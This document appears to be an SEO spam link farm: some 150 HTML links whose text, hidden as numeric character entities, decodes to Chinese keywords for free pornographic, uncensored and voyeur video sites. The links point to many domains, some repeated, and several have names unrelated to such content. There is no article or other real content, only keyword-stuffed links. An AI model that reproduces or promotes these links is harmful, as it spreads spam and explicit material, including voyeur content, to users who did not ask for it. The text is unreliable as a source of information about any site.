<a href="http://lianhebei.com" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://huisihai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://zjkpb.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhongmeng123.com" target="_blank">&#x6625;&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://szsqqs.com" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://whgts.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x60C5;&#x4FA3;</a>|
<a href="http://4daye.com" target="_blank">&#x6C38;&#x4E45;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mamiphoto.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://delugu.com" target="_blank">&#x65E0;&#x7801;&#x798F;&#x5229;&#x5199;&#x771F;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szgzns.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x53D8;&#x6001;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gdgzfrp.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ebanwang.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zxkit.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;yw</a>|
<a href="http://hy6k.com" target="_blank">&#x4E45;&#x4E45;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://21tric.com" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2021</a>|
<a href="http://4daye.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://jz1000.com" target="_blank">99&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdgzfrp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://cqscmt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://xjzmp3.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zfwsjj.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qfst88.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szgzns.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pvpvp.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xyzxsj.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://st285.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdqqw.com" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x5E74;&#x7F8E;&#x5973;xx&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://chengyuantang.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tohopumps.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sflbp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsshx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://cntyd.com" target="_blank">&#x65E0;&#x7801;&#x798F;&#x5229;&#x5199;&#x771F;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shandianbian.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5F88;&#x723D;&#x5F88;&#x6C61;&#x5F88;&#x9EC4;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://ceboke.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://fgnhg.com" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qatiger.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://u5656.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999APGF</a>|
<a href="http://dlcdjs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1; &#x6B27;&#x7F8E;</a>|
<a href="http://kfnwk.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x7406;&#x4F26;&#x7535;&#x5F71;a&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://ykhmwj.com" target="_blank">&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4EAC;&#x4E1C;&#x4F20;&#x5A92;</a>|
<a href="http://cqmxmm.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://rockgz.com" target="_blank">&#x4E45;&#x4E45;&#x9891;&#x9053;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://lrcdown.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://jjhualong.com" target="_blank">&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4EBA;&#x5996;&#x7CFB;&#x5217;</a>|
<a href="http://brandfoco.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53BB;&#x4E86;&#x5462;</a>|
<a href="http://zzndm.com" target="_blank">&#x6210;&#x5E74;av&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://vsmou.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://longdaoshiji.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://haomishop.com" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;8&#x8D44;&#x6E90;&#x5728;&#x7EBF;8</a>|
<a href="http://a-giant.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cpubaba.com" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiayou333.com" target="_blank">&#x91CE;&#x5916;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzhnhm.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhklx.com" target="_blank">&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://ac877.com" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaochoule.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://gxwkj.com" target="_blank">&#x65E5;&#x672C;&#x9053;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://cqlufa.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x8001;&#x6C49;&#x5F71;&#x9662;</a>|
<a href="http://lanyunge.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://kwergo.com" target="_blank">91&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://shengbaofloor.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://ncypw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x4E00;&#x533A;</a>|
<a href="http://qdstsy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbebh120.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7FA4;p
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;</a>|
<a href="http://liuxue110.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://szsqqs.com" target="_blank">&#x5077;&#x62CD;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nnotc.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x91CD;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ktvit.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://xianbaoshen.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;&#x5F71;&#x89C6;</a>|
<a href="http://echangde.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va&#x871C;&#x82BD;</a>|
<a href="http://xinzhuangwang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhyoyo.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7F51;av&#x5929;&#x5802;</a>|
<a href="http://tohopumps.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;</a>|
<a href="http://boruiwenhua.com" target="_blank">&#x4F0A;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://caifu8848.com" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x53EA;&#x6709;&#x9891;&#x7CBE;&#x54C1;8</a>|
<a href="http://tjpgw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baidushadu.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://yishuzhidu.com" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;c&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://bmdsp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://luotx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lh-pcfilm.com" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hlj-bosen.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://shanghaiteam.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://uusoho.com" target="_blank">&#x5C31;&#x53BB;&#x543B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://xyzxsj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qcm8.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://ecec8.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;</a>|
<a href="http://hzyy888.com" target="_blank">&#x4E00; &#x7EA7; &#x9EC4; &#x8272; &#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://mofanke.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5165;&#x53E3;&#x8272;</a>|
<a href="http://ac877.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://bzbyg.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://st285.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x7206;&#x4E73;</a>|
<a href="http://gdztg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://suixiren.com" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5C0F;&#x7247;</a>|
<a href="http://sddrq.com" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lqsmc.com" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x5AE9;00&#x5728;&#x7EBF;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://top173.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czlgw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://jicengyun.com" target="_blank">91&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9891;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;99</a>|
<a href="http://mxxmt.com" target="_blank">&#x514D;&#x8D39;&#x4E8C;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://400house.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://fjluntan.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://rhtsp.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://dlfengda.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cktea.com" target="_blank">&#x56FD;&#x4EA7; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahbbsalt.com" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;</a>|
<a href="http://hypfw.com" target="_blank">&#x6210;&#x4EBA;&#x565C;&#x565C;&#x565C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-lehua.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hypfw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;</a>|
<a href="http://ytm123.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k3y2.com" target="_blank">&#x540D;&#x5A9B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanboxiang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://cqres.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52jinfu.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zukidz.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973; &#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mingbaohui.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tlj88.com" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x7406;&#x8BBA;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://oidjy.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://dvdedu.com" target="_blank">&#x65E5;&#x672C;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://523idc.com" target="_blank">&#x56FD;&#x4EA7;a&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pubgyq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://souease.com" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fanlikuai.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x89C6;&#x8272;</a>|
<a href="http://lanzhouchedai.com" target="_blank">&#x65E5;&#x672C;japanese&#x731B;&#x7537;gay&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongbaijiajp.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E86;</a>|
<a href="http://yantaipeizi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://cntml.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x5C0F;&#x9EC4;&#x9E2D;</a>|
<a href="http://meidic.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnfjnews.com" target="_blank">&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://400house.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;1024&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zc8a.com" target="_blank">&#x65E0;&#x7801;&#x798F;&#x5229;&#x5199;&#x771F;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://intellisino.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szjinma.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://biufuns.com" target="_blank">&#x9752;&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://sjzacyl.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://qianhongtouzi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://agrixihu.com" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x4F18;&#x52BF;</a>|
<a href="http://bciug.com" target="_blank">26.uuu&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yihaimusic.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shengluolai.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tlj88.com" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x7406;&#x8BBA;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://xinnanjing.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x591C;&#x591C;&#x723D;&#x723D;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://ooaja.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://gzyug.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://gllens.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x89C6;&#x9891;&#x79D2;&#x64AD;</a>|
<a href="http://orlyg.com" target="_blank">&#x4F0A;&#x9999;&#x8549;&#x5927;&#x7EFC;&#x7EFC;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://2020mu.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ladyshishang.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7ymu.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjzczb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;av&#x4E45;&#x4E45;&#x65E0;&#x5417;</a>|
